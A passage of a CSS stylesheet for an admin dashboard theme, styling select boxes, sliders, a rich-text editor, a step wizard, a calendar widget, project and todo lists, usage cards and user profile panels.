  font-weight: normal;
  line-height: 3.076924rem;
  color: #878787;
}

.select2-container--default .select2-selection--multiple {
  min-height: 42px;
  line-height: 1;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 4px 12px;
  min-height: 3.23077rem;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-radius: 0;
  background-color: #f2f2f2;
  color: #6e6e6e;
  border-width: 0;
  padding: 4px 6px;
  line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #7a7a7a;
  margin-right: 3px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #616161;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
  line-height: 2;
}

.select2-container--default.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
  content: "";
}

.select2-container--default .select2-results__group {
  font-size: 12px;
  color: #6e6e6e;
}

.select2-container--default .select2-results__option {
  padding: 10px 6px;
}

.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #9674c8;
}

.select2-container--default .select2-dropdown {
  border-width: 0.153846rem;
  border-color: #ebebeb;
}

.select2-container--default .select2-dropdown--above {
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.select2-container--default .select2-dropdown--below {
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.select2-container--default .select2-search--dropdown {
  background-color: white;
  border-bottom: 0.153846rem solid #ebebeb;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: transparent;
  border-width: 0;
  outline: none;
}

/*------------------------------------------------------------------
  [Slider]
*/
/*Slider*/
.slider.slider-vertical {
  margin-right: 13px;
}

@media (max-width: 575.98px) {
  .slider.slider-vertical {
    margin-right: 10px;
  }
}

.slider.slider-horizontal {
  height: 23px;
  top: 11px;
}

.slider.slider-horizontal .slider-track {
  height: 8px;
}

.slider-selection {
  background: #9674c8;
  border: 1px solid #9674c8;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.slider-track {
  background: #f2f2f2;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.slider-handle {
  opacity: 1;
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
  height: 22px;
  width: 22px;
  -webkit-transition: -webkit-box-shadow 200ms ease-in-out;
  transition: -webkit-box-shadow 200ms ease-in-out;
  transition: box-shadow 200ms ease-in-out;
  transition: box-shadow 200ms ease-in-out, -webkit-box-shadow 200ms ease-in-out;
  cursor: pointer;
}

.note-editor.note-frame {
  margin-bottom: 0;
  border-width: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.note-editor.note-frame .note-toolbar {
  margin: 0;
  padding-bottom: 5px;
}

.note-editor.note-frame .note-toolbar .btn .fa {
  font-size: 14px;
}

.note-editor.note-frame .note-toolbar > .btn-group {
  margin-left: 0;
  margin-right: 5px;
  margin-top: 5px;
}

.note-editor.note-frame .note-toolbar .note-color .dropdown-toggle {
  padding-left: 5px;
  width: 20px;
}

.note-editor.note-frame .note-statusbar {
  background-color: #f6f6f6;
}

.note-editor.note-frame .note-statusbar .note-resizebar {
  height: auto;
  padding-top: 3px;
  padding-bottom: 4px;
}

.note-editor.note-frame .note-editable {
  border: 1px solid #ebebeb;
  padding: 10px 12px;
  margin-top: 6px;
  border-radius: 0;
}

.note-editor.note-frame .note-editing-area .note-editable {
  color: #545454;
}

.note-btn-group .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.note-popover .popover-content .note-color .dropdown-toggle,
.note-editor .card-header.note-toolbar .note-color .dropdown-toggle {
  width: 20px;
  padding-left: 1px;
}

/*------------------------------------------------------------------
  [Wizard]
*/
.block-wizard {
  padding: 0;
}

.fuelux .wizard {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  border: 0;
  background: #FFFFFF;
}

.fuelux .wizard label.control-label {
  font-weight: 600;
}

.fuelux .wizard .wizard-title {
  margin: 15px 0 20px;
}

.fuelux .wizard > .actions {
  line-height: 48px;
  background: #f7f7f7;
  padding: 0;
  font-size: 0;
  z-index: 1;
}

.fuelux .wizard > .actions .btn {
  position: relative;
  line-height: 48px;
  border-width: 0;
  border-radius: 0;
  vertical-align: top;
  padding: 0 14px;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-weight: 400;
  color: #949494;
}

.fuelux .wizard > .actions .btn:focus, .fuelux .wizard > .actions .btn:active {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-width: 0;
}

.fuelux .wizard > .actions .btn:hover {
  background-color: #f7f7f7;
}

.fuelux .wizard > .actions .btn:first-child {
  border-right: 1px solid #d4d4d4;
}

.fuelux .wizard > .actions .btn .icon {
  position: absolute;
  top: 12px;
  font-size: 25px;
  line-height: 1;
  color: #949494;
}

.fuelux .wizard > .actions .btn.btn-prev {
  padding-left: 25px;
}

.fuelux .wizard > .actions .btn.btn-prev .icon {
  left: 4px;
}

.fuelux .wizard > .actions .btn.btn-next {
  padding-right: 25px;
}

.fuelux .wizard > .actions .btn.btn-next .icon {
  right: 4px;
}

.fuelux .wizard > .steps-container {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps > li {
  height: 48px;
  background-color: #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron {
  border-left-color: #e0e0e0;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron:before {
  border-left: 14px solid #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps li {
  font-size: 15px;
}

.fuelux .wizard > .steps-container > ul.steps li:first-child {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps li.active {
  background: #FFFFFF;
  color: #9674c8;
}

.fuelux .wizard > .steps-container > ul.steps li.active .chevron:before {
  -moz-transform: scale(0.9999);
  border-left: 14px solid #FFFFFF;
}

.fuelux .wizard > .steps-container > ul.steps li.complete {
  color: #FFFFFF;
  background: #9674c8;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron {
  border-left-color: #8057bc;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron:before {
  border-left: 14px solid #9674c8;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover {
  background: #9e7fcc;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron {
  border-left-color: #855ebf;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron:before {
  border-left-color: #9e7fcc;
}

.fuelux .wizard > .steps-container > ul.steps li .chevron {
  -moz-transform: scale(0.9999);
}

.fuelux .wizard > .actions button {
  font-size: 12px;
}

.fuelux .wizard > .actions button i {
  font-size: 11px;
  line-height: 17px;
}

.fuelux .wizard > .actions button.btn-prev i {
  margin-right: 3px;
}

.fuelux .wizard > .actions button.btn-next i {
  margin-left: 3px;
}

.fuelux .wizard .step-content {
  padding: 20px 30px;
  clear: both;
  border-top: 1px solid #E2E2E2;
}

@media (max-width: 767px) {
  .wizard-row .fuelux {
    position: static;
  }
}

.editable-checklist label {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.editable-checklist label input[type="checkbox"] {
  margin-right: 5px;
}

.editableform .form-group {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.ads-chart {
  margin-bottom: 29px;
}

.ads-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.ads-resume {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.ads-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 45%;
          flex: 0 1 45%;
  padding: 30px;
}

.ads-progress .progress {
  border-radius: 0.25rem;
  margin-bottom: 1.76923rem;
  height: auto;
}

.ads-progress .progress-bar {
  display: block;
  border-radius: 0.25rem;
  height: 4px;
}

.ads-progress-counter {
  display: block;
  font-size: 1.84615rem;
  line-height: 1;
}

.ads-progress-title {
  font-size: 1.077rem;
}

.ads-legend .legendColorBox {
  padding: 0 7px 0 0;
}

.ads-legend .legendColorBox > div {
  border: 0 !important;
}

.ads-legend .legendColorBox > div > div {
  width: 8px !important;
  height: 8px !important;
}

.ads-legend .legendLabel {
  font-size: 1rem;
}

.ads-users {
  position: relative;
  padding-right: 30px;
  width: 50%;
}

.users-chart-counter {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  top: 50%;
  width: 100%;
  text-align: center;
  margin-top: -20px;
}

.users-chart-counter .users-counter {
  font-size: 1.84615rem;
  line-height: 1;
}

.widget-calendar {
  padding: 0;
}

.cal-calendar {
  position: relative;
  padding: 40px;
  background-color: #545454;
}

@media (max-width: 991.98px) {
  .cal-calendar {
    padding: 20px 10px;
  }
}

.cal-calendar:after {
  position: absolute;
  display: block;
  top: 135px;
  left: 0;
  background-color: #9674c8;
  height: 46px;
  width: 100%;
  content: " ";
  z-index: 0;
}

@media (max-width: 991.98px) {
  .cal-calendar:after {
    top: 75px;
  }
}

.cal-calendar .ui-datepicker {
  position: relative;
  z-index: 1;
}

.cal-calendar .ui-datepicker .ui-datepicker-header {
  margin-bottom: 4.61538rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 2.31538rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #FFFFFF;
  cursor: default;
  line-height: 1;
  margin: 0 auto;
  text-align: center;
  font-weight: 300;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 1.8rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  top: -5px;
  width: 2.76923rem;
  color: #FFFFFF;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

@media (max-width: 575.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  overflow: hidden;
  display: block;
  text-indent: -99999px;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span:after, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  cursor: pointer;
  content: "\e686";
  font-family: "Stroke 7";
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 0;
  text-indent: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  content: "\e684";
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th {
  border: 0;
  padding: .769231rem .230769rem 1.30769rem;
  text-align: center;
  font-weight: 300;
  color: #FFFFFF;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th span {
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td {
  border: 0;
  padding: .230769rem;
  text-align: center;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a {
  display: inline-block;
  padding: .615385rem .538462rem;
  text-align: center;
  text-decoration: none;
  margin-top: .769231rem;
  color: #FFFFFF;
  width: 33px;
  height: 33px;
  line-height: 1;
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a:hover {
  color: #9674c8;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-active, .cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #9674c8;
  color: #545454;
  border-radius: 50%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #9674c8;
  color: #FFFFFF;
}

.add-note {
  display: block;
  text-align: center;
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  line-height: 1;
  margin-top: 2.30769rem;
}

@media (max-width: 991.98px) {
  .add-note {
    font-size: 1.3rem;
  }
}

.add-note:hover {
  color: #FFFFFF;
}

.add-note .icon {
  color: #9674c8;
  font-size: 2rem;
  margin-right: 5px;
  vertical-align: middle;
  line-height: 0.2;
}

.cal-notes {
  background-color: #FFFFFF;
  padding: 30px;
}

.cal-notes span {
  display: block;
}

.cal-notes span.day {
  font-size: 2.76923rem;
  font-weight: 300;
}

.cal-notes span.date {
  font-size: 15px;
  font-weight: 300;
  color: #9674c8;
}

.cal-notes span.title {
  font-size: 1.38462rem;
  border-bottom: 1px solid #d9d9d9;
  margin-top: 1.38462rem;
  padding-bottom: .153846rem;
}

.cal-notes ul {
  padding: 0;
  list-style: none;
  padding-top: 20px;
}

.cal-notes ul li {
  padding-bottom: 10px;
  font-size: 1.077rem;
}

.cal-notes ul li span {
  display: inline-block;
}

.cal-notes ul li span.hour {
  float: right;
  color: #9674c8;
}

.cal-notes ul li span.event-name {
  font-size: 1.077rem;
}

.cal-notes ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 575.98px) {
  .cal-notes,
  .cal-calendar {
    display: block;
  }
  .cal-notes {
    width: 100%;
  }
}

.earnings {
  margin-bottom: 29px;
}

.earnings.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.earnings-resume {
  padding: 0 20px;
  margin-bottom: -15px;
}

.earnings-value {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 1rem;
}

.earnings-value.earnings-value-big {
  margin-bottom: 2.30769rem;
}

.earnings-counter {
  font-size: 1.23077rem;
}

.earnings-value-big .earnings-counter {
  font-size: 2.76923rem;
}

.earnings-title {
  color: #999999;
}

.widget-indicators {
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.indicator-item {
  padding: 12px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid #e6e6e6;
}

.indicator-item-icon {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.indicator-item-icon .icon {
  font-size: 3.07692rem;
  color: #9674c8;
}

.indicator-item-value {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 50%;
          flex: 0 1 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.indicator-value-counter {
  font-size: 1.84615rem;
}

.indicator-value-title {
  font-weight: 300;
}

.project-list {
  background-color: transparent;
  margin-bottom: 29px;
}

.project-list-title {
  font-size: 1.38462rem;
  margin-bottom: 28px;
}

.project-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #FFFFFF;
  padding: 23px;
  margin-bottom: .923077rem;
}

@media (max-width: 767.98px) {
  .project-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.project-item .description {
  font-size: .846154rem;
  color: #999999;
}

@media (max-width: 767.98px) {
  .project-item .description {
    font-size: 1rem;
  }
}

.project-item-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.project-item-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 20%;
          flex: 0 1 20%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-title {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 10px;
  }
}

.project-item-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 25%;
          flex: 0 1 25%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-user {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
  }
}

.project-item-user .user-avatar {
  margin-right: 12px;
}

.project-item-user .user-avatar img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}

@media (max-width: 767.98px) {
  .project-item-user .user-avatar img {
    height: 45px;
    width: 45px;
  }
}

.project-item-user .user-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-user .user-info .name {
    font-size: 1.077rem;
  }
}

.project-item-state {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 20%;
          flex: 0 1 20%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-state {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-bottom: 10px;
  }
}

.project-item-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 15%;
          flex: 0 1 15%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-date {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
    margin-bottom: 10px;
  }
}

.project-item-progress {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 15%;
          flex: 0 1 15%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-progress {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
    margin-bottom: 10px;
  }
}

.project-item-progress span {
  text-align: right;
}

.project-item-progress .progress {
  border-radius: 0.25rem;
  height: auto;
}

.project-item-progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.project-item-actions {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 5%;
          flex: 0 1 5%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 767.98px) {
  .project-item-actions {
    position: absolute;
    top: 23px;
    right: 23px;
  }
}

.project-item-actions .icon {
  font-size: 1.23077rem;
  margin-left: .384615rem;
}

@media (max-width: 767.98px) {
  .project-item-actions .icon {
    font-size: 1.38462rem;
  }
}

.todo-list {
  margin-bottom: 29px;
}

.todo-list-container {
  padding: 12px 23px 0;
}

.todo-tasks {
  padding: 0;
}

.todo-task {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 12px 0;
}

.todo-task .custom-control {
  margin: 0;
  padding-left: 2.30769rem;
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
}

.todo-task .custom-control-input:checked ~ .custom-control-label {
  text-decoration: line-through;
}

.todo-new-task .input-group {
  border-top: 1px solid #ebebeb;
  padding: 12px 3px;
}

.todo-new-task input {
  border-width: 0;
}

.todo-new-task .input-group-append {
  background-color: transparent;
  border-width: 0;
  font-size: 30px;
  padding: .5rem .9rem;
  color: #c2c2c2;
}

.usage {
  background-color: #FFFFFF;
  padding: 20px 20px 35px;
  margin-bottom: 29px;
}

.usage-head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 1rem;
}

.usage-head-tools .icon {
  font-size: 16px;
}

.usage-head-title {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  font-size: 1.38462rem;
}

.usage-resume {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: .615385rem;
}

.usage-data {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.usage-counter {
  font-size: 2.76923rem;
}

.usage-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.usage-icon .icon {
  font-size: 3.69231rem;
}

.usage.usage-primary {
  background-color: #9674c8;
  color: #FFFFFF;
}

.usage.usage-primary .usage-detail {
  color: #7f68a1;
}

.usage.usage-primary .usage-icon .icon {
  color: #7f68a1;
}

.usage.usage-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.usage.usage-success .usage-detail {
  color: #358565;
}

.usage.usage-success .usage-icon .icon {
  color: #358565;
}

.usage.usage-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.usage.usage-info .usage-detail {
  color: #41acd3;
}

.usage.usage-info .usage-icon .icon {
  color: #41acd3;
}

.usage.usage-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.usage.usage-warning .usage-detail {
  color: #e7c327;
}

.usage.usage-warning .usage-icon .icon {
  color: #e7c327;
}

.usage.usage-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.usage.usage-danger .usage-detail {
  color: #d8402f;
}

.usage.usage-danger .usage-icon .icon {
  color: #d8402f;
}

.usage.usage-dark {
  background-color: #323232;
  color: #FFFFFF;
}

.usage.usage-dark .usage-head-title {
  color: #b5b5b5;
}

.usage.usage-dark .usage-detail {
  color: #dbdbdb;
}

.usage.usage-dark .usage-counter {
  color: #dbdbdb;
}

.usage.usage-dark .usage-icon .icon {
  color: #dbdbdb;
}

.user-countdown {
  border-top-width: 2px;
}

.user-countdown .card-body {
  padding-bottom: 20px;
}

.countdown-title {
  font-size: 1.23077rem;
  font-weight: 300;
  margin-top: 1rem;
}

.time-component {
  display: inline-block;
  font-weight: 300;
  width: 33.3%;
  padding-top: 0.384615rem;
}

.time-component:last-child .time-counter:after {
  content: " ";
}

.time-counter {
  position: relative;
  display: block;
  text-align: center;
  font-size: 5rem;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

@media (max-width: 991.98px) {
  .time-counter {
    font-size: 3rem;
  }
}

@media (max-width: 767.98px) {
  .time-counter {
    font-size: 4rem;
  }
}

.time-counter:after {
  position: absolute;
  content: ":";
  display: block;
  right: 0;
  width: 6px;
  top: 0;
}

.time-component-title {
  display: block;
  text-align: center;
  font-size: 1.077rem;
  color: #323232;
  margin-top: 1rem;
}

.user-display {
  margin-bottom: 30px;
  background-color: #FFFFFF;
}

.user-display-cover {
  max-height: 290px;
  overflow: hidden;
}

@media (max-width: 767.98px) {
  .user-display-cover {
    max-height: 145px;
  }
}

.user-display-cover img {
  width: 100%;
}

.user-display-bottom {
  position: relative;
  padding: 20px;
}

@media (max-width: 767.98px) {
  .user-display-bottom {
    padding: 0;
  }
}

.user-display-id {
  position: absolute;
  left: 89px;
  top: -118.666667px;
  border-radius: 50%;
}

@media (max-width: 991.98px) {
  .user-display-id {
    left: 35.6px;
    top: -131.851852px;
  }
}

@media (max-width: 767.98px) {
  .user-display-id {
    left: 59.333333px;
    top: -117px;
  }
}

@media (max-width: 575.98px) {
  .user-display-id {
    text-align: center;
    margin-right: 0;
    left: 50%;
    margin-left: -44.5px;
    top: -127px;
  }
}

.user-display-avatar {
  width: 178px;
  height: 178px;
  border-radius: 50%;
  margin-bottom: 0.769231rem;
}

@media (max-width: 767.98px) {
  .user-display-avatar {
    width: 89px;
    height: 89px;
    margin-right: 10px;
    margin-bottom: 0;
  }
}

@media (max-width: 575.98px) {
  .user-display-avatar {
    margin-bottom: 0.769231rem;
  }
}

.user-display-name {
  font-size: 2.30769rem;
  line-height: 1;
  color: #404040;
}

@media (max-width: 767.98px) {
  .user-display-name {
    display: inline-block;
    color: #FFFFFF;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  }
}

@media (max-width: 575.98px) {
  .user-display-name {
    display: block;
    font-size: 1.23077rem;
    font-weight: 700;
  }
}

.user-display-stats {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 575.98px) {
  .user-display-stats {
    display: block;
  }
}

.user-display-stat {
  border-right: 1px solid #d9d9d9;
  min-width: 153px;
  text-align: center;
  padding: 20px 0;
}

@media (max-width: 991.98px) {
  .user-display-stat {
    min-width: 0;
    width: 17%;
    padding: 15px 0;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat {
    width: 25%;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat {
    border-right: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 10px 20px;
  }
}

.user-display-stat:last-child {
  border-right-width: 0;
}

.user-display-stat-counter {
  display: block;
  text-align: center;
  font-size: 2.76923rem;
  color: #9674c8;
  line-height: 1;
  margin-bottom: 0.5rem;
}

@media (max-width: 991.98px) {
  .user-display-stat-counter {
    font-size: 2.077rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-counter {
    font-size: 1.38462rem;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-counter {
    margin-top: 0.2rem;
  }
}

.user-display-stat-title {
  display: block;
  text-align: center;
  font-size: 1.3rem;
  text-transform: uppercase;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .user-display-stat-title {
    font-size: 1.154rem;
  }
}

@media (max-width: 767.98px) {
  .user-display-stat-title {
    font-size: 1.077rem;
  }
}

@media (max-width: 575.98px) {
  .user-display-stat-title {
    font-size: 0.923077rem;
    margin-top: 0.6rem;
  }
}

.user-info-list .card-header {
  font-weight: 300;
  text-transform: uppercase;
}

.user-info-list .card-header-divider {
  border-color: #d1d1d1;
}

.user-info-list table {
  width: 100%;
  table-layout: fixed;
}

.user-info-list table tr td {
  padding: 0.615385rem 0;
}

.user-info-list table tr td.icon {
  font-size: 1.53846rem;
  width: 28px;
  line-height: 1;
}

.user-info-list table tr td.icon > span {
  vertical-align: middle;
}

.user-info-list table tr td.item {
  font-size: 1.077rem;
  width: 34%;
}

.user-info-list table.social tr td.icon {
  font-size: 1.077rem;
  width: 10px;
}

.user-develop-chart .legend-container {
  padding: 20px;
}

.user-develop-chart .legendColorBox {
  padding-right: 7px;
}

.user-develop-chart .legendColorBox > div {
  border: 0 !important;
  border-radius: 50%;
}

.user-develop-chart .legendColorBox > div > div {
  width: 10px !important;
  height: 10px !important;
  border-radius: 50%;
}

.user-develop-chart .legendLabel {
  padding-right: 25px;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .user-develop-chart .legendLabel {
    padding-right: 15px;
  }
}

.user-stats {
  padding: 0;
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.user-stats-id {
  padding: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.user-stats-avatar {
  position: relative;
  margin-right: 12px;
}

.user-stats-avatar img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
}

.user-stats-status-indicator {
  position: absolute;
  display: block;
  background-color: #545454;
  border-radius: 50%;
  height: 13px;
